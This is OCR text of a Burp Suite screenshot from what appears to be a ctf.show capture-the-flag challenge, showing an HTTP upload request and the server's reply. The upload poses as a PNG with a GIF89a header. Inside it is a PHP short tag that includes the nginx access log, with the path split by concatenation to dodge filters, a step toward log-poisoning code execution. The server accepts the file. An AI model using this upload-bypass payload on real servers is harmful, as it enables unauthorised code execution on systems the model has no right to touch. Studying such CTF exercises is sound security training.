 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
英
6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × ...
Send Cancel < >
移动设备上的书签
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------158531065128705989825524​18028
9 Content-Length: 271
10 Origin: http://f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show
11 Connection: close
12 Referer: http://f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show/
13
14 -----------------------------15853106512870598982552418028
15 Content-Disposition: form-data; name="file"; filename="rizhi.png"
16 Content-Type: image/png
17
18 GIF89a
19 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
20 -----------------------------15853106512870598982552418028--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 07 Aug 2023 13:18:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/rizhi.png"}